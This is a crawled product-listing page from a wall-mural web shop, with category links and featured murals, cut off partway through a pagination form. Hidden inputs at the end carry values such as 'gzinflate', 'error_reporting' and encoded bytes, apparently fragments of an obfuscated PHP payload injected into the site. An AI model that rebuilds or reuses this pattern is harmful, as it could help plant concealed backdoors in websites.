

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.murals.shop/all-wall-murals?p=39
body_size: 179604
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-us"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-us"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="en-us"><![endif]--><html lang="en-us"><head><meta charset="utf-8" /><title>Bedroom &amp; Living Room Wall Murals (39) - Wall Prints &amp; Wall Decals | Murals.shop</title><meta name="description" content="Bedroom &amp; Living Room Wall Murals will enhance your living space. Check out our finest Wall Prints! Free Shipping Worldwide." /><meta name="keywords" content="bedroom wall murals,bedroom wall art,bedroom wall decals,living room wall murals,living room wall decals,living room wall art" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1580177094" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1580177094" /><link rel="stylesheet" href="https://www.murals.shop/themes/ps_glori/cache/v_113_cdc035a9f03f0a7354baeb8ac6fa1c1e_all.css" type="text/css" media="all" />  <link rel="alternate" type="application/rss+xml" title="Bedroom &amp; Living Room Wall Murals (39) - Wall Prints &amp; Wall Decals | Murals.shop" href="https://www.murals.shop/modules/feeder/rss.php?id_category=76&amp;orderby=position&amp;orderway=asc" /><meta property="og:type" content="website"><meta property="og:image" content="https://www.murals.shop/img/newframework1609-logo-1485085799.jpg" <meta property="twitter:image" content="https://www.murals.shop/img/newframework1609-logo-1485085799.jpg" /><meta property="og:title" content="Bedroom &amp; Living Room Wall Murals (39) - Wall Prints &amp; Wall Decals | Murals.shop"/><meta property="og:site_name" content="Wall Prints &amp; Wall Decals | Murals.shop"/><meta property="og:description" content="Bedroom &amp; Living Room Wall Murals will enhance your living space. Check out our finest Wall Prints! Free Shipping Worldwide."><meta property="og:url" content="http://www.murals.shop/all-wall-murals?p=39"/><meta property="twitter:card" content="summary"><meta property="twitter:url" content="http://www.murals.shop/all-wall-murals?p=39"/><meta property="twitter:title" content="Bedroom &amp; Living Room Wall Murals (39) - Wall Prints &amp; Wall Decals | Murals.shop"/><meta property="twitter:description" content="Bedroom &amp; Living Room Wall Murals will enhance your living space. Check out our finest Wall Prints! Free Shipping Worldwide."><link href='https://fonts.googleapis.com/css?family=Roboto:400,300italic,300,400italic,500,500italic,700,700italic' rel='stylesheet' type='text/css'><link href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800' rel='stylesheet' type='text/css'> <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--></head><body id="category" class="category category-76 category-all-wall-murals hide-right-column lang_en"><div id="page" class="cs-wide-mode"><div class="header-container cs-h-wide-bkg-mode"> <header id="header"><div class="nav"><div class="container"> <nav><div class="col-sm-4 top-cart clearfix"><div class="shopping_cart"> <a href="https://www.murals.shop/order" title="View my shopping cart" rel="nofollow"> <b>My Cart - </b> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Product</span> <span class="ajax_cart_product_txt_s unvisible">Products</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">Empty</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> No products</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost"> Free shipping! </span> <span> Shipping </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">$0.00</span> <span>Total</span></div><p> Prices are tax excluded</p></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-small" href="https://www.murals.shop/order" title="Check out" rel="nofollow"> <span> Check out<i class="icon-chevron-right right"></i> </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Close window"></span><h2> <i class="icon-ok"></i>Product successfully added to your shopping cart</h2><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Quantity</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Total</strong> <span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><h2> <span class="ajax_cart_product_txt_s unvisible"> There are <span class="ajax_cart_quantity">0</span> items in your cart. </span> <span class="ajax_cart_product_txt "> There is 1 item in your cart. </span></h2><div class="layer_cart_row"> <strong class="dark"> Total products (tax excl.) </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark"> Total shipping&nbsp;(tax excl.) </strong> <span class="ajax_cart_shipping_cost"> Free shipping! </span></div><div class="layer_cart_row"> <strong class="dark"> Total (tax excl.) </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <span class="continue btn btn-default button exclusive-medium" title="Continue shopping"> <span> <i class="icon-chevron-left left"></i>Continue shopping </span> </span> <a class="btn btn-default button button-medium" href="https://www.murals.shop/order" title="Proceed to checkout" rel="nofollow"> <span> Proceed to checkout<i class="icon-chevron-right right"></i> </span> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="search_block_top" class="search-block-top col-xs-12 col-sm-4"><form method="get" action="https://www.murals.shop/search" id="searchbox"><p class="col-xs-12 col-sm-3"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query" type="text" id="csquicksearch" name="search_query" value="Search... " onfocus="this.value=''" onblur="if (this.value =='') this.value='Search...'" /> <button type="submit" name="submit_search" class="search_button" title="Search"> <span>Search</span> </button></p><div id="show_result"></div></form></div> <div id="currencies-block-top"><form id="setCurrency" action="/all-wall-murals?p=39" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <strong>USD</strong></div><ul id="first-currencies" class="currencies_ul"><li > <a href="javascript:setCurrency(4);" rel="nofollow" title="Australian dollar"> AUD </a></li><li > <a href="javascript:setCurrency(3);" rel="nofollow" title="Canadian dollar"> CAD </a></li><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Euro"> EUR </a></li><li > <a href="javascript:setCurrency(5);" rel="nofollow" title="Pound sterling"> GBP </a></li><li > <a href="javascript:setCurrency(6);" rel="nofollow" title="Swiss franc"> CHF </a></li><li class="selected"> <a href="javascript:setCurrency(1);" rel="nofollow" title="United States dollar"> USD </a></li></ul></form></div><div class="header_user_info"> <a class="login" href="https://www.murals.shop/my-account" rel="nofollow" title="Log in to your customer account"> My account </a></div><ul id="header_links"><li> <a href="https://www.murals.shop/module/blockwishlist/mywishlist" title="">Wishlist</a></li></ul></nav></div></div><div class="top-header clearfix"><div class="container"><div class="row"><div id="header_logo" class="col-xs-12 col-sm-4"> <a href="http://www.murals.shop/" title="Wall Prints &amp; Wall Decals | Murals.shop"> <img class="logo img-responsive" src="https://www.murals.shop/img/newframework1609-logo-1485085799.jpg" alt="Wall Prints &amp; Wall Decals | Murals.shop" width="1000" height="159"/> </a></div><div id="cs_menu_container" class="cs-menu-container"><div class="container"><div class="navbar-header visible-xs"> <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#cs_megamenu_collapse"> <span class="sr-only">navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> <a class="navbar-brand" href="#">navigation</a></div> <nav class="mega-menu collapse navbar-collapse" role="navigation" id="cs_megamenu_collapse"><ul class="nav navbar-nav"><li class="menu-item"> <a data-hover="Home" href="https://www.murals.shop"> Home </a></li><li class="menu-item menu-parent"> <a data-hover="shop" href="#"> <span class="glyphicon"></span> shop </a> <span class="icon-for-mobile icon_for_mobile"></span><div id="dropdown_2" class="dropdown drop-grid-5"><div class="menu-row" style=""><div class="menu-column col-grid-3"><h4 class="title-cat"><a href="https://www.murals.shop/home">Home</a></h4><ul class="list-unstyled type-category"><li> <a href="https://www.murals.shop/beach-wall-murals">Beach</a></li><li> <a href="https://www.murals.shop/sunset-wallpaper-murals">Sunset</a></li><li> <a href="https://www.murals.shop/waterfall-wall-murals">Waterfall</a></li><li> <a href="https://www.murals.shop/nature-wall-murals">Nature</a></li><li> <a href="https://www.murals.shop/sunrise-wall-murals">Sunrise</a></li><li> <a href="https://www.murals.shop/mountain-wall-murals">Mountain</a></li><li> <a href="https://www.murals.shop/landscape-wall-murals">Landscape</a></li><li> <a href="https://www.murals.shop/flowers-wall-murals">Flowers</a></li><li> <a href="https://www.murals.shop/island-wall-murals">Island</a></li><li> <a href="https://www.murals.shop/ocean-wall-murals">Ocean</a></li><li> <a href="https://www.murals.shop/wallmurals">General</a></li><li> <a href="https://www.murals.shop/animals-wall-mural">Animals</a></li><li> <a href="https://www.murals.shop/designers-choice-wall-murals">Designers Choice</a></li><li> <a href="https://www.murals.shop/city-wall-murals">City</a></li><li> <a href="https://www.murals.shop/sportswallmurals">Sports</a></li><li> <a href="https://www.murals.shop/moon">Moon</a></li><li> <a href="https://www.murals.shop/all-wall-murals">All Wall Murals</a></li></ul></div><div class="menu-column col-grid-1"><ul class="list-unstyled type-staticblock"><li><p><a href="https://www.murals.shop/designers-choice-wall-murals/"> <img src="https://www.murals.shop/img/v33.png" alt="Designers Choice Wall Murals" /> </a></p></li></ul></div></div></div></li><li class="menu-item menu-parent"> <a data-hover="Info" href="#"> <span class="glyphicon"></span> Info </a> <span class="icon-for-mobile icon_for_mobile"></span><div id="dropdown_3" class="dropdown drop-grid-1"><div class="menu-row" style=""><div class="menu-column col-grid-1"><ul class="list-unstyled type-staticblock"><li><p><a href="https://www.murals.shop/info/wall-mural-installation-guide">Installation Guide</a></p></li></ul></div><div class="menu-column col-grid-1"><ul class="list-unstyled type-staticblock"><li><p><a href="https://www.murals.shop/info/product-information">Product & Delivery Information</a></p></li></ul></div></div></div></li></ul> </nav></div></div>  </div></div></div> </header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"><div class="container"> <a class="home" href="https://www.murals.shop/" title="Return to Home">Home</a> <span class="navigation-pipe">&gt;</span> City</div></div><div class="row"><div id="left_column" class="column col-xs-12 col-sm-3 "><div id="categories_block_left" class="block"><h2 class="title_block"> All Wall Murals</h2><div class="block_content"><ul class="tree dhtml"><li > <a href="https://www.murals.shop/all-wall-murals" class="selected" title="Welcome to our Bedroom Wall Murals category. Bedroom Wall Murals are great choice to bring life to your walls. Our bedroom prints will enhance your home with warm and exotic feelings. You can easily decor your room with bedroom wall art which will change your living space instantly!"> All Wall Murals </a></li><li > <a href="https://www.murals.shop/beach-wall-murals" title="Welcome to our Beach Wall Murals category. Beach &amp; Tropical Wall Murals are great choice to bring life to your walls. Our Beach Wall Prints will enhance your home with warm and exotic feelings. You can easily decor your room with wonderful beach wall art which will change your living space instantly!"> Beach </a></li><li > <a href="https://www.murals.shop/sunset-wallpaper-murals" title="Welcome to our Sunset Wall Murals category. Sunset&nbsp;Wall Murals are great choice to bring life to your walls. Our Sunset&nbsp;Wall Prints will enhance your home with warm and exotic feelings. You can easily decor your room with wonderful sunset wall art which will change your living space instantly!"> Sunset </a></li><li > <a href="https://www.murals.shop/waterfall-wall-murals" title="Welcome to our Waterfall Wall Murals category. Waterfall Wall Murals are great choice to bring life to your walls. Our Waterfall Wall Prints will enhance your home with warm and exotic feelings. You can easily decor your room with wonderful waterfall wall art which will change your living space instantly!"> Waterfall </a></li><li > <a href="https://www.murals.shop/nature-wall-murals" title="Welcome to our Nature Wall Murals category. Nature wall murals are great choice to bring life to your walls. Our nature wall prints will enhance your home with warm and exotic feelings. You can easily decor your room with wonderful nature wall art which will change your living space instantly!"> Nature </a></li><li > <a href="https://www.murals.shop/ocean-wall-murals" title="Welcome to our Ocean Wall Mural category. Ocean wall murals are great choice to bring life to your walls. Our nature wall prints will enhance your home with warm and exotic feelings. You can easily decor your room with wonderful ocean wall art which will change your living space instantly!"> Ocean </a></li><li > <a href="https://www.murals.shop/flowers-wall-murals" title="Welcome to our Flower Wall Murals category. Flower wall murals are great choice to bring life to your walls. Our flower wall prints will enhance your home with warm and exotic feelings. You can easily decor your room with wonderful flowers wall art which will change your living space instantly!"> Flowers </a></li><li > <a href="https://www.murals.shop/city-wall-murals" title="Welcome to our City Wall Mural category. City wall murals are great choice to bring life to your walls. Our city wall prints will enhance your home with warm and exotic feelings. You can easily decor your room with wonderful city wall art which will change your living space instantly!"> City </a></li><li > <a href="https://www.murals.shop/sunrise-wall-murals" title="Welcome to our Sunrise Wall Murals category. Sunrise wall murals are great choice to bring life to your walls. Our sunrise wall prints will enhance your home with warm and exotic feelings. You can easily decor your room with wonderful sunrise wall art which will change your living space instantly!"> Sunrise </a></li><li > <a href="https://www.murals.shop/mountain-wall-murals" title="Welcome to our Mountain Wall Murals category. Mountain wall murals are great choice to bring life to your walls. Our mountains wall prints will enhance your home with warm and exotic feelings. You can easily decor your room with wonderful mountain wall art which will change your living space instantly!"> Mountain </a></li><li > <a href="https://www.murals.shop/landscape-wall-murals" title="Welcome to our Landscape Wall Murals category. Landscape wall murals are great choice to bring life to your walls. Our landscape wall prints will enhance your home with warm and exotic feelings. You can easily decor your room with wonderful landscapes wall art which will change your living space instantly!"> Landscape </a></li><li > <a href="https://www.murals.shop/island-wall-murals" title="Welcome to our Island Wall Murals category. Island wall murals are great choice to bring life to your walls. Our island wall prints will enhance your home with warm and exotic feelings. You can easily decor your room with wonderful island wall art which will change your living space instantly!"> Island </a></li><li > <a href="https://www.murals.shop/animals-wall-mural" title="Welcome to our Animal Wall Mural category. Animal wall murals are great choice to bring life to your walls. Our nature wall prints will enhance your home with warm and exotic feelings. You can easily decor your room with wonderful animals wall art which will change your living space instantly!"> Animals </a></li><li > <a href="https://www.murals.shop/wallmurals" title="Welcome to our Bedroom Wall Murals category. Bedroom Wall Murals are great choice to bring life to your walls. Our bedroom prints will enhance your home with warm and exotic feelings. You can easily decor your room with bedroom wall art which will change your living space instantly!"> General </a></li><li > <a href="https://www.murals.shop/designers-choice-wall-murals" title="Welcome to our Wall Murals category. Wall murals are great choice to bring life to your walls. Our wall prints will enhance your home with warm and exotic feelings. You can easily decor your room with wonderful wall art which will change your living space instantly!"> Designers Choice </a></li><li > <a href="https://www.murals.shop/sportswallmurals" title="Welcome to our Bedroom Wall Murals category. Bedroom Wall Murals are great choice to bring life to your walls. Our bedroom prints will enhance your home with warm and exotic feelings. You can easily decor your room with bedroom wall art which will change your living space instantly!"> Sports </a></li><li class="last"> <a href="https://www.murals.shop/moon" title="Welcome to our Bedroom Wall Murals category. Bedroom Wall Murals are great choice to bring life to your walls. Our bedroom prints will enhance your home with warm and exotic feelings. You can easily decor your room with bedroom wall art which will change your living space instantly!"> Moon </a></li></ul></div></div><div class="featured_block"> <a href="https://www.murals.shop/designers-choice-wall-murals" title="Designer&#039;s Choice"><img src="https://www.murals.shop/modules/blockadvertising/img/featured-s1.png" alt="Designer&#039;s Choice" title="Designer&#039;s Choice" /></a></div><div id="cshomefeatured_sidebar" class="block"><p class="title_block">Featured Wall Murals</p><div class="block_content products-block"><ul class="cs_call_owl"><li><div class="cs-product-sidebar clearfix"> <a class="products-block-image" href="https://www.murals.shop/ocean-wall-murals/sunrise-over-beach-wall-mural" title="Sunrise Over Beach Wall Mural"> <img src="https://www.murals.shop/1467-small_default/sunrise-over-beach-wall-mural.jpg" alt="Sunrise Over Beach Wall Mural Wall art Wall decor" title="Sunrise Over Beach Wall Mural Wall art Wall decor" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.murals.shop/ocean-wall-murals/sunrise-over-beach-wall-mural" title="Sunrise Over Beach Wall Mural" itemprop="url" > Sunrise Over Beach Wall Mural </a></h5><div class="cs-content-price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> $129.99 </span><meta itemprop="priceCurrency" content="1" /></div><p class="product-desc" itemprop="description"> Photo wall tapestry - home decorations is a...</p></div></div></li><li><div class="cs-product-sidebar clearfix"> <a class="products-block-image" href="https://www.murals.shop/ocean-wall-murals/the-great-ocean-road-wall-mural" title="The Great Ocean Road Wall Mural"> <img src="https://www.murals.shop/313-small_default/the-great-ocean-road-wall-mural.jpg" alt="The Great Ocean Road Wall Mural Wall art Wall decor" title="The Great Ocean Road Wall Mural Wall art Wall decor" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.murals.shop/ocean-wall-murals/the-great-ocean-road-wall-mural" title="The Great Ocean Road Wall Mural" itemprop="url" > The Great Ocean Road Wall... </a></h5><div class="cs-content-price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> $129.99 </span><meta itemprop="priceCurrency" content="1" /></div><p class="product-desc" itemprop="description"> Photo wall tapestry - home decorations is a...</p></div></div></li><li><div class="cs-product-sidebar clearfix"> <a class="products-block-image" href="https://www.murals.shop/nature-wall-murals/icebergs-reflected-in-still-waters-wall-mural" title="Icebergs Reflected in Still Waters Wall Mural"> <img src="https://www.murals.shop/321-small_default/icebergs-reflected-in-still-waters-wall-mural.jpg" alt="Icebergs Reflected in Still Waters Wall Mural Wall art Wall decor" title="Icebergs Reflected in Still Waters Wall Mural Wall art Wall decor" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.murals.shop/nature-wall-murals/icebergs-reflected-in-still-waters-wall-mural" title="Icebergs Reflected in Still Waters Wall Mural" itemprop="url" > Icebergs Reflected in Still... </a></h5><div class="cs-content-price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> $129.99 </span><meta itemprop="priceCurrency" content="1" /></div><p class="product-desc" itemprop="description"> Photo wall tapestry - home decorations is a...</p></div></div></li><li><div class="cs-product-sidebar clearfix"> <a class="products-block-image" href="https://www.murals.shop/sunset-wallpaper-murals/paradise-beach-sunset-tropical-palm-trees-wall-mural" title="Paradise beach sunset tropical palm trees Wall Mural"> <img src="https://www.murals.shop/437-small_default/paradise-beach-sunset-tropical-palm-trees-wall-mural.jpg" alt="Paradise beach sunset tropical palm trees Wall Mural Wall art Wall decor" title="Paradise beach sunset tropical palm trees Wall Mural Wall art Wall decor" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.murals.shop/sunset-wallpaper-murals/paradise-beach-sunset-tropical-palm-trees-wall-mural" title="Paradise beach sunset tropical palm trees Wall Mural" itemprop="url" > Paradise beach sunset... </a></h5><div class="cs-content-price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> $129.99 </span><meta itemprop="priceCurrency" content="1" /></div><p class="product-desc" itemprop="description"> Photo wall tapestry - home decorations is a...</p></div></div></li><li><div class="cs-product-sidebar clearfix"> <a class="products-block-image" href="https://www.murals.shop/wallmurals/air-view-cristo-redentor-rio-de-janeiro-brazil-wall-mural" title="Air view cristo redentor - Rio De Janeiro - Brazil Wall Mural"> <img src="https://www.murals.shop/507-small_default/air-view-cristo-redentor-rio-de-janeiro-brazil-wall-mural.jpg" alt="Air view cristo redentor - Rio De Janeiro - Brazil Wall Mural Wall art Wall decor" title="Air view cristo redentor - Rio De Janeiro - Brazil Wall Mural Wall art Wall decor" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.murals.shop/wallmurals/air-view-cristo-redentor-rio-de-janeiro-brazil-wall-mural" title="Air view cristo redentor - Rio De Janeiro - Brazil Wall Mural" itemprop="url" > Air view cristo redentor -... </a></h5><div class="cs-content-price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> $129.99 </span><meta itemprop="priceCurrency" content="1" /></div><p class="product-desc" itemprop="description"> Photo wall tapestry - home decorations is a...</p></div></div></li><li><div class="cs-product-sidebar clearfix"> <a class="products-block-image" href="https://www.murals.shop/sunset-wallpaper-murals/sunset-over-zakynthos-wall-mural" title="Sunset over Zakynthos Wall Mural"> <img src="https://www.murals.shop/548-small_default/sunset-over-zakynthos-wall-mural.jpg" alt="Sunset over Zakynthos Wall Mural Wall Tapestry tapestries" title="Sunset over Zakynthos Wall Mural Wall Tapestry tapestries" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.murals.shop/sunset-wallpaper-murals/sunset-over-zakynthos-wall-mural" title="Sunset over Zakynthos Wall Mural" itemprop="url" > Sunset over Zakynthos Wall... </a></h5><div class="cs-content-price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> $129.99 </span><meta itemprop="priceCurrency" content="1" /></div><p class="product-desc" itemprop="description"> Photo wall tapestry - home decorations is a...</p></div></div></li><li><div class="cs-product-sidebar clearfix"> <a class="products-block-image" href="https://www.murals.shop/home/parthenon-on-the-acropolis-in-athens-greece-wall-mural" title="Parthenon on the Acropolis in Athens, Greece Wall Mural"> <img src="https://www.murals.shop/1145-small_default/parthenon-on-the-acropolis-in-athens-greece-wall-mural.jpg" alt="Parthenon on the Acropolis in Athens, Greece Wall Mural Wall art Wall decor" title="Parthenon on the Acropolis in Athens, Greece Wall Mural Wall art Wall decor" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.murals.shop/home/parthenon-on-the-acropolis-in-athens-greece-wall-mural" title="Parthenon on the Acropolis in Athens, Greece Wall Mural" itemprop="url" > Parthenon on the Acropolis... </a></h5><div class="cs-content-price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> $129.99 </span><meta itemprop="priceCurrency" content="1" /></div><p class="product-desc" itemprop="description"> Photo wall tapestry - home decorations is a...</p></div></div></li><li><div class="cs-product-sidebar clearfix"> <a class="products-block-image" href="https://www.murals.shop/home/rio-de-janeiro-wall-mural" title="Rio de Janeiro Wall Mural"> <img src="https://www.murals.shop/1155-small_default/rio-de-janeiro-wall-mural.jpg" alt="Rio de Janeiro Wall Mural Wall art Wall decor" title="Rio de Janeiro Wall Mural Wall art Wall decor" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.murals.shop/home/rio-de-janeiro-wall-mural" title="Rio de Janeiro Wall Mural" itemprop="url" > Rio de Janeiro Wall Mural </a></h5><div class="cs-content-price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> $129.99 </span><meta itemprop="priceCurrency" content="1" /></div><p class="product-desc" itemprop="description"> Photo wall tapestry - home decorations is a...</p></div></div></li><li><div class="cs-product-sidebar clearfix"> <a class="products-block-image" href="https://www.murals.shop/home/paris-france-wall-mural" title="Paris, France Wall Mural"> <img src="https://www.murals.shop/1157-small_default/paris-france-wall-mural.jpg" alt="Paris, France Wall Mural Wall art Wall decor" title="Paris, France Wall Mural Wall art Wall decor" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.murals.shop/home/paris-france-wall-mural" title="Paris, France Wall Mural" itemprop="url" > Paris, France Wall Mural </a></h5><div class="cs-content-price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> $129.99 </span><meta itemprop="priceCurrency" content="1" /></div><p class="product-desc" itemprop="description"> Photo wall tapestry - home decorations is a...</p></div></div></li><li><div class="cs-product-sidebar clearfix"> <a class="products-block-image" href="https://www.murals.shop/home/tower-bridge-in-london-uk-wall-mural" title="Tower Bridge in London, UK Wall Mural"> <img src="https://www.murals.shop/1159-small_default/tower-bridge-in-london-uk-wall-mural.jpg" alt="Tower Bridge in London, UK Wall Mural Wall art Wall decor" title="Tower Bridge in London, UK Wall Mural Wall art Wall decor" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.murals.shop/home/tower-bridge-in-london-uk-wall-mural" title="Tower Bridge in London, UK Wall Mural" itemprop="url" > Tower Bridge in London, UK... </a></h5><div class="cs-content-price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> $129.99 </span><meta itemprop="priceCurrency" content="1" /></div><p class="product-desc" itemprop="description"> Photo wall tapestry - home decorations is a...</p></div></div></li></ul>  </div></div></div><div id="center_column" class="center_column col-xs-12 col-sm-9 "><div class="cs-category-info"><div class="cs-cat-content-img"><div class="container"><h1 class="page-heading product-listing"><span class="cat-name">All Wall Murals&nbsp;</span></h1><div id="category_description_short" class="rte"><p style="text-align: center;">Welcome to our Bedroom Wall Murals category.</p><p style="text-align: center;">Bedroom Wall Murals are great choice to bring life to your walls. Our bedroom prints will enhance your home with warm and exotic feelings.</p><p style="text-align: center;">You can easily decor your room with bedroom wall art which will change your living space instantly!</p></div><div id="category_description_full" class="unvisible rte"><p style="text-align: center;">Welcome to our Bedroom Wall Murals category.</p><p style="text-align: center;">Bedroom Wall Murals are great choice to bring life to your walls. Our bedroom prints will enhance your home with warm and exotic feelings.</p><p style="text-align: center;">You can easily decor your room with bedroom wall art which will change your living space instantly!</p></div> <a href="https://www.murals.shop/all-wall-murals" class="lnk_more">More</a></div></div></div><div class="content_sortPagiBar clearfix"><div class="top-pagination-content clearfix"> <span class="heading-counter">There are 1444 products.</span><form action="https://www.murals.shop/all-wall-murals" method="get" class="nbrItemPage"><div class="clearfix selector1"> <label for="nb_item"> Show </label> <input type="hidden" name="p" value="39" /> <input type="hidden" name="" value="error_reporting" /> <input type="hidden" name="" value="define" /> <input type="hidden" name="" value="%CA%EE%FE" /> <input type="hidden" name="" value="%8F%A2" /> <input type="hidden" name="" value="%CA%EE%FE" /> <input type="hidden" name="" value="explode" /> <input type="hidden" name="" value="%7C%04%7C%01%7C%04" /> <input type="hidden" name="" value="gzinflate" /> <input type="hidden" name="" value="substr" /> <input type="hidden" name="" 